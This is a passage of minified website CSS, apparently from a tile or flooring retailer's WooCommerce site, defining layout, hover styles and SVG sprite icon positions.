ease,-webkit-flex-basis .2s ease,-webkit-flex-basis .2s ease;transition:background-color .2s ease,-webkit-flex-basis .2s ease,-webkit-flex-basis .2s ease;transition:flex-basis .2s ease,background-color .2s ease;transition:flex-basis .2s ease,background-color .2s ease,-webkit-flex-basis .2s ease,-webkit-flex-basis .2s ease,-ms-flex-preferred-size .2s ease;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width:1180px){.designerPaletteLinks-link,.linkItems_tiles .linkItem,.widget_pageHierarchyMenu .menuItems>ul>li{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}}@media screen and (min-width:768px){.designerPaletteLinks-link,.linkItems_tiles .linkItem,.widget_pageHierarchyMenu .menuItems>ul>li{margin-top:0;margin-bottom:0}}.designerPaletteLinks-link a,.linkItems_tiles .linkItem a,.widget_pageHierarchyMenu .menuItems>ul>li a{color:#fff;padding:.9375em .625em;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:color .2s ease;transition:color .2s ease}.designerPaletteLinks-link:hover,.linkItems_tiles .linkItem:hover,.widget_pageHierarchyMenu .menuItems>ul>li:hover{background-color:#213943}.designerPaletteLinks-link:hover a,.linkItems_tiles .linkItem:hover a,.widget_pageHierarchyMenu .menuItems>ul>li:hover a{color:#f2f2f2}.editorContent form .footerBar-search input[type=submit] .ico,.footerBar-search .btn .ico,.footerBar-search .btn-cart .ico,.footerBar-search .btn-default .ico,.footerBar-search .btn-default-sm .ico,.footerBar-search .btn-ico .ico,.footerBar-search .btn-main .ico,.footerBar-search .btn-main-sm .ico,.footerBar-search .btn-plain .ico,.footerBar-search .editorContent form input[type=submit] .ico,.footerBar-search .gform_next_button .ico,.footerBar-search .gform_previous_button .ico,.footerBar-search .gform_reset_button .ico,.footerBar-search .gform_submit_button .ico,.footerBar-search .thumb-button .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.svgSprite_add_tile,.svgSprite_base_tile_lock,.svgSprite_black_cart,.svgSprite_black_check,.svgSprite_cart,.svgSprite_cart_grey,.svgSprite_checkmark,.svgSprite_close,.svgSprite_delete,.svgSprite_delete_hover,.svgSprite_delete_larger,.svgSprite_delete_larger_hover,.svgSprite_delete_square,.svgSprite_delete_square_hover,.svgSprite_downloads_button,.svgSprite_globe,.svgSprite_installation_method_button,.svgSprite_jj_logo,.svgSprite_larger_pattern,.svgSprite_larger_pattern_hover,.svgSprite_less,.svgSprite_logo-resilient,.svgSprite_logo-resilient-white,.svgSprite_mobile,.svgSprite_more,.svgSprite_pattern_download,.svgSprite_pattern_view,.svgSprite_pattern_view_hover,.svgSprite_pdf_downloads,.svgSprite_pencil,.svgSprite_pencil_hover,.svgSprite_phone,.svgSprite_red_x,.svgSprite_remove,.svgSprite_remove_white,.svgSprite_room_toggle,.svgSprite_rooms_button,.svgSprite_rooms_downloads,.svgSprite_rotate,.svgSprite_rotate_hover,.svgSprite_rotate_redo,.svgSprite_rotate_redo_hover,.svgSprite_rotate_redo_square,.svgSprite_rotate_redo_square_hover,.svgSprite_rotate_undo,.svgSprite_rotate_undo_hover,.svgSprite_rotate_undo_square,.svgSprite_rotate_undo_square_hover,.svgSprite_search,.svgSprite_search-gray-sm,.svgSprite_search_grey,.svgSprite_search_utility,.svgSprite_small_play,.svgSprite_smaller_pattern,.svgSprite_smaller_pattern_hover,.svgSprite_social_email,.svgSprite_swatch_toggle,.svgSprite_tiled_view,.svgSprite_tiled_view_hover,.svgSprite_white_check,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico{font:0/0;text-shadow:none;color:transparent}.cartTable .cartItem-remove:after,.editorContent form .footerBar-search input[type=submit] .ico,.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.editorContent form .header-nav-search-form input[type=submit]:after,.editorContent form .utilBar-search input[type=submit]:after,.footerBar-search .btn .ico,.footerBar-search .btn-cart .ico,.footerBar-search .btn-default .ico,.footerBar-search .btn-default-sm .ico,.footerBar-search .btn-ico .ico,.footerBar-search .btn-main .ico,.footerBar-search .btn-main-sm .ico,.footerBar-search .btn-plain .ico,.footerBar-search .editorContent form input[type=submit] .ico,.footerBar-search .gform_next_button .ico,.footerBar-search .gform_previous_button .ico,.footerBar-search .gform_reset_button .ico,.footerBar-search .gform_submit_button .ico,.footerBar-search .thumb-button .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.header-nav-search-form .btn-cart:after,.header-nav-search-form .btn-default-sm:after,.header-nav-search-form .btn-default:after,.header-nav-search-form .btn-ico:after,.header-nav-search-form .btn-main-sm:after,.header-nav-search-form .btn-main:after,.header-nav-search-form .btn-plain:after,.header-nav-search-form .btn:after,.header-nav-search-form .btn_submit:after,.header-nav-search-form .editorContent form input[type=submit]:after,.header-nav-search-form .gform_next_button:after,.header-nav-search-form .gform_previous_button:after,.header-nav-search-form .gform_reset_button:after,.header-nav-search-form .gform_submit_button:after,.header-nav-search-form .thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.ico-share-email:after,.imageAction-action_download i:before,.logo_resilient,.numInput-dec:after,.numInput-inc:after,.popup-button-close:before,.product-variant .image .cart-link .cart-added-icon span,.product-variant .image .cart-link .cart-remove-icon span,.product-variant.active .cart-link .cart-added-icon span,.productDownloadOptions-type .svgSprite_tiled_view_hover,.showroomInfoPopup-content .popup-body-mobile:before,.showroomInfoPopup-content .popup-body-phone:before,.showroomInfoPopup-content .popup-title:before,.svgSprite_add_tile,.svgSprite_base_tile_lock,.svgSprite_black_cart,.svgSprite_black_check,.svgSprite_cart,.svgSprite_cart_grey,.svgSprite_checkmark,.svgSprite_close,.svgSprite_delete,.svgSprite_delete:hover,.svgSprite_delete_hover,.svgSprite_delete_larger,.svgSprite_delete_larger:hover,.svgSprite_delete_larger_hover,.svgSprite_delete_square,.svgSprite_delete_square:hover,.svgSprite_delete_square_hover,.svgSprite_downloads_button,.svgSprite_globe,.svgSprite_installation_method_button,.svgSprite_jj_logo,.svgSprite_larger_pattern,.svgSprite_larger_pattern:hover,.svgSprite_larger_pattern_hover,.svgSprite_less,.svgSprite_logo-resilient,.svgSprite_logo-resilient-white,.svgSprite_mobile,.svgSprite_more,.svgSprite_pattern_download,.svgSprite_pattern_view,.svgSprite_pattern_view:hover,.svgSprite_pattern_view_hover,.svgSprite_pdf_downloads,.svgSprite_pencil,.svgSprite_pencil:hover,.svgSprite_pencil_hover,.svgSprite_phone,.svgSprite_red_x,.svgSprite_remove,.svgSprite_remove_white,.svgSprite_room_toggle,.svgSprite_rooms_button,.svgSprite_rooms_downloads,.svgSprite_rotate,.svgSprite_rotate:hover,.svgSprite_rotate_hover,.svgSprite_rotate_redo,.svgSprite_rotate_redo:hover,.svgSprite_rotate_redo_hover,.svgSprite_rotate_redo_square,.svgSprite_rotate_redo_square:hover,.svgSprite_rotate_redo_square_hover,.svgSprite_rotate_undo,.svgSprite_rotate_undo:hover,.svgSprite_rotate_undo_hover,.svgSprite_rotate_undo_square,.svgSprite_rotate_undo_square:hover,.svgSprite_rotate_undo_square_hover,.svgSprite_search,.svgSprite_search-gray-sm,.svgSprite_search_grey,.svgSprite_search_utility,.svgSprite_small_play,.svgSprite_smaller_pattern,.svgSprite_smaller_pattern:hover,.svgSprite_smaller_pattern_hover,.svgSprite_social_email,.svgSprite_swatch_toggle,.svgSprite_tiled_view,.svgSprite_tiled_view:hover,.svgSprite_tiled_view_hover,.svgSprite_white_check,.tabs-navItem.active .logo_resilient,.tabs-navItem:hover .logo_resilient,.utilBar-search .btn-cart:after,.utilBar-search .btn-default-sm:after,.utilBar-search .btn-default:after,.utilBar-search .btn-ico:after,.utilBar-search .btn-main-sm:after,.utilBar-search .btn-main:after,.utilBar-search .btn-plain:after,.utilBar-search .btn:after,.utilBar-search .editorContent form input[type=submit]:after,.utilBar-search .gform_next_button:after,.utilBar-search .gform_previous_button:after,.utilBar-search .gform_reset_button:after,.utilBar-search .gform_submit_button:after,.utilBar-search .thumb-button:after,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.visualizer-tileBrowser-color-selected>span,.visualizer-tileBrowser-style-selected>span,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a:after,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a:after,.widget_repFilter .filters-title:before,.widget_repGsaContact .searchResult .rep-contact_mobile:before,.widget_repGsaContact .searchResult .rep-contact_phone:before,.widget_repSearchResults .searchResult .rep-contact_mobile:before,.widget_repSearchResults .searchResult .rep-contact_phone:before,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a:after,:hover>.svgSprite_delete.hoverParent,:hover>.svgSprite_delete_larger.hoverParent,:hover>.svgSprite_delete_square.hoverParent,:hover>.svgSprite_larger_pattern.hoverParent,:hover>.svgSprite_pattern_view.hoverParent,:hover>.svgSprite_pencil.hoverParent,:hover>.svgSprite_rotate.hoverParent,:hover>.svgSprite_rotate_redo.hoverParent,:hover>.svgSprite_rotate_redo_square.hoverParent,:hover>.svgSprite_rotate_undo.hoverParent,:hover>.svgSprite_rotate_undo_square.hoverParent,:hover>.svgSprite_smaller_pattern.hoverParent,:hover>.svgSprite_tiled_view.hoverParent{background-image:url(../svg-spritesheets/sprites-300cd55f.svg)}.cartTable .no-svg .cartItem-remove:after,.editorContent form .footerBar-search input[type=submit] .no-svg .ico,.editorContent form .header-nav .header-nav-utility-search .no-svg input[type=submit]:after,.editorContent form .header-nav-search-form .no-svg input[type=submit]:after,.editorContent form .utilBar-search .no-svg input[type=submit]:after,.footerBar-search .btn .no-svg .ico,.footerBar-search .btn-cart .no-svg .ico,.footerBar-search .btn-default .no-svg .ico,.footerBar-search .btn-default-sm .no-svg .ico,.footerBar-search .btn-ico .no-svg .ico,.footerBar-search .btn-main .no-svg .ico,.footerBar-search .btn-main-sm .no-svg .ico,.footerBar-search .btn-plain .no-svg .ico,.footerBar-search .editorContent form input[type=submit] .no-svg .ico,.footerBar-search .gform_next_button .no-svg .ico,.footerBar-search .gform_previous_button .no-svg .ico,.footerBar-search .gform_reset_button .no-svg .ico,.footerBar-search .gform_submit_button .no-svg .ico,.footerBar-search .thumb-button .no-svg .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .no-svg .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .no-svg .ico,.header-nav .header-nav-utility-search .editorContent form .no-svg input[type=submit]:after,.header-nav .header-nav-utility-search .no-svg .btn-cart:after,.header-nav .header-nav-utility-search .no-svg .btn-default-sm:after,.header-nav .header-nav-utility-search .no-svg .btn-default:after,.header-nav .header-nav-utility-search .no-svg .btn-ico:after,.header-nav .header-nav-utility-search .no-svg .btn-main-sm:after,.header-nav .header-nav-utility-search .no-svg .btn-main:after,.header-nav .header-nav-utility-search .no-svg .btn-plain:after,.header-nav .header-nav-utility-search .no-svg .btn:after,.header-nav .header-nav-utility-search .no-svg .gform_next_button:after,.header-nav .header-nav-utility-search .no-svg .gform_previous_button:after,.header-nav .header-nav-utility-search .no-svg .gform_reset_button:after,.header-nav .header-nav-utility-search .no-svg .gform_submit_button:after,.header-nav .header-nav-utility-search .no-svg .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li .no-svg a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a:after,.header-nav-search-form .editorContent form .no-svg input[type=submit]:after,.header-nav-search-form .no-svg .btn-cart:after,.header-nav-search-form .no-svg .btn-default-sm:after,.header-nav-search-form .no-svg .btn-default:after,.header-nav-search-form .no-svg .btn-ico:after,.header-nav-search-form .no-svg .btn-main-sm:after,.header-nav-search-form .no-svg .btn-main:after,.header-nav-search-form .no-svg .btn-plain:after,.header-nav-search-form .no-svg .btn:after,.header-nav-search-form .no-svg .btn_submit:after,.header-nav-search-form .no-svg .gform_next_button:after,.header-nav-search-form .no-svg .gform_previous_button:after,.header-nav-search-form .no-svg .gform_reset_button:after,.header-nav-search-form .no-svg .gform_submit_button:after,.header-nav-search-form .no-svg .thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li .no-svg a:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a:after,.imageAction-action_download .no-svg i:before,.no-svg .cartTable .cartItem-remove:after,.no-svg .editorContent form .footerBar-search input[type=submit] .ico,.no-svg .editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.no-svg .editorContent form .header-nav-search-form input[type=submit]:after,.no-svg .editorContent form .utilBar-search input[type=submit]:after,.no-svg .footerBar-search .btn .ico,.no-svg .footerBar-search .btn-cart .ico,.no-svg .footerBar-search .btn-default .ico,.no-svg .footerBar-search .btn-default-sm .ico,.no-svg .footerBar-search .btn-ico .ico,.no-svg .footerBar-search .btn-main .ico,.no-svg .footerBar-search .btn-main-sm .ico,.no-svg .footerBar-search .btn-plain .ico,.no-svg .footerBar-search .editorContent form input[type=submit] .ico,.no-svg .footerBar-search .gform_next_button .ico,.no-svg .footerBar-search .gform_previous_button .ico,.no-svg .footerBar-search .gform_reset_button .ico,.no-svg .footerBar-search .gform_submit_button .ico,.no-svg .footerBar-search .thumb-button .ico,.no-svg .footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.no-svg .footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.no-svg .header-nav .header-nav-utility-search .btn-cart:after,.no-svg .header-nav .header-nav-utility-search .btn-default-sm:after,.no-svg .header-nav .header-nav-utility-search .btn-default:after,.no-svg .header-nav .header-nav-utility-search .btn-ico:after,.no-svg .header-nav .header-nav-utility-search .btn-main-sm:after,.no-svg .header-nav .header-nav-utility-search .btn-main:after,.no-svg .header-nav .header-nav-utility-search .btn-plain:after,.no-svg .header-nav .header-nav-utility-search .btn:after,.no-svg .header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.no-svg .header-nav .header-nav-utility-search .gform_next_button:after,.no-svg .header-nav .header-nav-utility-search .gform_previous_button:after,.no-svg .header-nav .header-nav-utility-search .gform_reset_button:after,.no-svg .header-nav .header-nav-utility-search .gform_submit_button:after,.no-svg .header-nav .header-nav-utility-search .thumb-button:after,.no-svg .header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.no-svg .header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.no-svg .header-nav-search-form .btn-cart:after,.no-svg .header-nav-search-form .btn-default-sm:after,.no-svg .header-nav-search-form .btn-default:after,.no-svg .header-nav-search-form .btn-ico:after,.no-svg .header-nav-search-form .btn-main-sm:after,.no-svg .header-nav-search-form .btn-main:after,.no-svg .header-nav-search-form .btn-plain:after,.no-svg .header-nav-search-form .btn:after,.no-svg .header-nav-search-form .btn_submit:after,.no-svg .header-nav-search-form .editorContent form input[type=submit]:after,.no-svg .header-nav-search-form .gform_next_button:after,.no-svg .header-nav-search-form .gform_previous_button:after,.no-svg .header-nav-search-form .gform_reset_button:after,.no-svg .header-nav-search-form .gform_submit_button:after,.no-svg .header-nav-search-form .thumb-button:after,.no-svg .header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a:after,.no-svg .header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.no-svg .ico-share-email:after,.no-svg .imageAction-action_download i:before,.no-svg .logo_resilient,.no-svg .numInput-dec:after,.no-svg .numInput-inc:after,.no-svg .popup-button-close:before,.no-svg .product-variant .image .cart-link .cart-added-icon span,.no-svg .product-variant .image .cart-link .cart-remove-icon span,.no-svg .product-variant.active .cart-link .cart-added-icon span,.no-svg .productDownloadOptions-type .svgSprite_tiled_view_hover,.no-svg .showroomInfoPopup-content .popup-body-mobile:before,.no-svg .showroomInfoPopup-content .popup-body-phone:before,.no-svg .showroomInfoPopup-content .popup-title:before,.no-svg .svgSprite_add_tile,.no-svg .svgSprite_base_tile_lock,.no-svg .svgSprite_black_cart,.no-svg .svgSprite_black_check,.no-svg .svgSprite_cart,.no-svg .svgSprite_cart_grey,.no-svg .svgSprite_checkmark,.no-svg .svgSprite_close,.no-svg .svgSprite_delete,.no-svg .svgSprite_delete:hover,.no-svg .svgSprite_delete_hover,.no-svg .svgSprite_delete_larger,.no-svg .svgSprite_delete_larger:hover,.no-svg .svgSprite_delete_larger_hover,.no-svg .svgSprite_delete_square,.no-svg .svgSprite_delete_square:hover,.no-svg .svgSprite_delete_square_hover,.no-svg .svgSprite_downloads_button,.no-svg .svgSprite_globe,.no-svg .svgSprite_installation_method_button,.no-svg .svgSprite_jj_logo,.no-svg .svgSprite_larger_pattern,.no-svg .svgSprite_larger_pattern:hover,.no-svg .svgSprite_larger_pattern_hover,.no-svg .svgSprite_less,.no-svg .svgSprite_logo-resilient,.no-svg .svgSprite_logo-resilient-white,.no-svg .svgSprite_mobile,.no-svg .svgSprite_more,.no-svg .svgSprite_pattern_download,.no-svg .svgSprite_pattern_view,.no-svg .svgSprite_pattern_view:hover,.no-svg .svgSprite_pattern_view_hover,.no-svg .svgSprite_pdf_downloads,.no-svg .svgSprite_pencil,.no-svg .svgSprite_pencil:hover,.no-svg .svgSprite_pencil_hover,.no-svg .svgSprite_phone,.no-svg .svgSprite_red_x,.no-svg .svgSprite_remove,.no-svg .svgSprite_remove_white,.no-svg .svgSprite_room_toggle,.no-svg .svgSprite_rooms_button,.no-svg .svgSprite_rooms_downloads,.no-svg .svgSprite_rotate,.no-svg .svgSprite_rotate:hover,.no-svg .svgSprite_rotate_hover,.no-svg .svgSprite_rotate_redo,.no-svg .svgSprite_rotate_redo:hover,.no-svg .svgSprite_rotate_redo_hover,.no-svg .svgSprite_rotate_redo_square,.no-svg .svgSprite_rotate_redo_square:hover,.no-svg .svgSprite_rotate_redo_square_hover,.no-svg .svgSprite_rotate_undo,.no-svg .svgSprite_rotate_undo:hover,.no-svg .svgSprite_rotate_undo_hover,.no-svg .svgSprite_rotate_undo_square,.no-svg .svgSprite_rotate_undo_square:hover,.no-svg .svgSprite_rotate_undo_square_hover,.no-svg .svgSprite_search,.no-svg .svgSprite_search-gray-sm,.no-svg .svgSprite_search_grey,.no-svg .svgSprite_search_utility,.no-svg .svgSprite_small_play,.no-svg .svgSprite_smaller_pattern,.no-svg .svgSprite_smaller_pattern:hover,.no-svg .svgSprite_smaller_pattern_hover,.no-svg .svgSprite_social_email,.no-svg .svgSprite_swatch_toggle,.no-svg .svgSprite_tiled_view,.no-svg .svgSprite_tiled_view:hover,.no-svg .svgSprite_tiled_view_hover,.no-svg .svgSprite_white_check,.no-svg .tabs-navItem.active .logo_resilient,.no-svg .tabs-navItem:hover .logo_resilient,.no-svg .utilBar-search .btn-cart:after,.no-svg .utilBar-search .btn-default-sm:after,.no-svg .utilBar-search .btn-default:after,.no-svg .utilBar-search .btn-ico:after,.no-svg .utilBar-search .btn-main-sm:after,.no-svg .utilBar-search .btn-main:after,.no-svg .utilBar-search .btn-plain:after,.no-svg .utilBar-search .btn:after,.no-svg .utilBar-search .editorContent form input[type=submit]:after,.no-svg .utilBar-search .gform_next_button:after,.no-svg .utilBar-search .gform_previous_button:after,.no-svg .utilBar-search .gform_reset_button:after,.no-svg .utilBar-search .gform_submit_button:after,.no-svg .utilBar-search .thumb-button:after,.no-svg .utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.no-svg .utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.no-svg .visualizer-tileBrowser-color-selected>span,.no-svg .visualizer-tileBrowser-style-selected>span,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a:after,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a:after,.no-svg .widget_repFilter .filters-title:before,.no-svg .widget_repGsaContact .searchResult .rep-contact_mobile:before,.no-svg .widget_repGsaContact .searchResult .rep-contact_phone:before,.no-svg .widget_repSearchResults .searchResult .rep-contact_mobile:before,.no-svg .widget_repSearchResults .searchResult .rep-contact_phone:before,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a:after,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a:after,.no-svg :hover>.svgSprite_delete.hoverParent,.no-svg :hover>.svgSprite_delete_larger.hoverParent,.no-svg :hover>.svgSprite_delete_square.hoverParent,.no-svg :hover>.svgSprite_larger_pattern.hoverParent,.no-svg :hover>.svgSprite_pattern_view.hoverParent,.no-svg :hover>.svgSprite_pencil.hoverParent,.no-svg :hover>.svgSprite_rotate.hoverParent,.no-svg :hover>.svgSprite_rotate_redo.hoverParent,.no-svg :hover>.svgSprite_rotate_redo_square.hoverParent,.no-svg :hover>.svgSprite_rotate_undo.hoverParent,.no-svg :hover>.svgSprite_rotate_undo_square.hoverParent,.no-svg :hover>.svgSprite_smaller_pattern.hoverParent,.no-svg :hover>.svgSprite_tiled_view.hoverParent,.product-variant .image .cart-link .cart-added-icon .no-svg span,.product-variant .image .cart-link .cart-remove-icon .no-svg span,.product-variant.active .cart-link .cart-added-icon .no-svg span,.productDownloadOptions-type .no-svg .svgSprite_tiled_view_hover,.showroomInfoPopup-content .no-svg .popup-body-mobile:before,.showroomInfoPopup-content .no-svg .popup-body-phone:before,.showroomInfoPopup-content .no-svg .popup-title:before,.tabs-navItem.active .no-svg .logo_resilient,.tabs-navItem:hover .no-svg .logo_resilient,.utilBar-search .editorContent form .no-svg input[type=submit]:after,.utilBar-search .no-svg .btn-cart:after,.utilBar-search .no-svg .btn-default-sm:after,.utilBar-search .no-svg .btn-default:after,.utilBar-search .no-svg .btn-ico:after,.utilBar-search .no-svg .btn-main-sm:after,.utilBar-search .no-svg .btn-main:after,.utilBar-search .no-svg .btn-plain:after,.utilBar-search .no-svg .btn:after,.utilBar-search .no-svg .gform_next_button:after,.utilBar-search .no-svg .gform_previous_button:after,.utilBar-search .no-svg .gform_reset_button:after,.utilBar-search .no-svg .gform_submit_button:after,.utilBar-search .no-svg .thumb-button:after,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li .no-svg a:after,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a:after,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .no-svg .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search .no-svg a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form .no-svg a:after,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search .no-svg a:after,.widget_repFilter .no-svg .filters-title:before,.widget_repGsaContact .searchResult .no-svg .rep-contact_mobile:before,.widget_repGsaContact .searchResult .no-svg .rep-contact_phone:before,.widget_repSearchResults .searchResult .no-svg .rep-contact_mobile:before,.widget_repSearchResults .searchResult .no-svg .rep-contact_phone:before,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .no-svg .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search .no-svg a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form .no-svg a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search .no-svg a:after{background-image:url(../svg-spritesheets/sprites-300cd55f.svg.png)}.svgSprite_add_tile{display:inline-block;vertical-align:middle;background-position:64.81481% 70.85202%;width:35px;height:35px;background-size:359px 258px}.svgSprite_base_tile_lock{display:inline-block;vertical-align:middle;background-position:99.42363% 23.02632%;width:12px;height:15px;background-size:359px 258px}.svgSprite_black_cart{display:inline-block;vertical-align:middle;background-position:62.8655% 55.3719%;width:17px;height:16px;background-size:359px 258px}.svgSprite_black_check{display:inline-block;vertical-align:middle;background-position:38.59649% 48.36066%;width:17px;height:14px;background-size:359px 258px}.svgSprite_cart{display:inline-block;vertical-align:middle;background-position:7.16418% 99.15254%;width:24px;height:22px;background-size:359px 258px}.svgSprite_cart_grey{display:inline-block;vertical-align:middle;background-position:14.32836% 99.15254%;width:24px;height:22px;background-size:359px 258px}.svgSprite_checkmark{display:inline-block;vertical-align:middle;background-position:35.32934% 56.06695%;width:25px;height:19px;background-size:359px 258px}.svgSprite_close{display:inline-block;vertical-align:middle;background-position:0 47.36842%;width:68px;height:68px;background-size:359px 258px}.svgSprite_delete{display:inline-block;vertical-align:middle;background-position:47.50733% 55.83333%;width:18px;height:18px;background-size:359px 258px}.svgSprite_delete:hover,:hover>.svgSprite_delete.hoverParent{background-position:52.78592% 55.83333%;width:18px;height:18px;background-size:359px 258px}.svgSprite_delete_hover{display:inline-block;vertical-align:middle;background-position:52.78592% 55.83333%;width:18px;height:18px;background-size:359px 258px}.svgSprite_delete_larger{display:inline-block;vertical-align:middle;background-position:93.13433% 88.88889%;width:24px;height:24px;background-size:359px 258px}.svgSprite_delete_larger:hover,:hover>.svgSprite_delete_larger.hoverParent{background-position:0 100%;width:24px;height:24px;background-size:359px 258px}.svgSprite_delete_larger_hover{display:inline-block;vertical-align:middle;background-position:0 100%;width:24px;height:24px;background-size:359px 258px}.svgSprite_delete_square{display:inline-block;vertical-align:middle;background-position:31.23123% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_delete_square:hover,:hover>.svgSprite_delete_square.hoverParent{background-position:23.42342% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_delete_square_hover{display:inline-block;vertical-align:middle;background-position:23.42342% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_downloads_button{display:inline-block;vertical-align:middle;background-position:99.7006% 67.81116%;width:25px;height:25px;background-size:359px 258px}.svgSprite_globe{display:inline-block;vertical-align:middle;background-position:46.43963% 71.17117%;width:36px;height:36px;background-size:359px 258px}.svgSprite_installation_method_button{display:inline-block;vertical-align:middle;background-position:84.03614% 68.39827%;width:27px;height:27px;background-size:359px 258px}.svgSprite_jj_logo{display:inline-block;vertical-align:middle;background-position:0 0;width:359px;height:56px;background-size:359px 258px}.svgSprite_larger_pattern{display:inline-block;vertical-align:middle;background-position:7.80781% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_larger_pattern:hover,:hover>.svgSprite_larger_pattern.hoverParent{background-position:78.07808% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_larger_pattern_hover{display:inline-block;vertical-align:middle;background-position:78.07808% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_less{display:inline-block;vertical-align:middle;background-position:75.28736% 33.22785%;width:11px;height:6px;background-size:359px 258px}.svgSprite_logo-resilient{display:inline-block;vertical-align:middle;background-position:0 25%;width:131px;height:34px;background-size:359px 258px}.svgSprite_logo-resilient-white{display:inline-block;vertical-align:middle;background-position:57.45614% 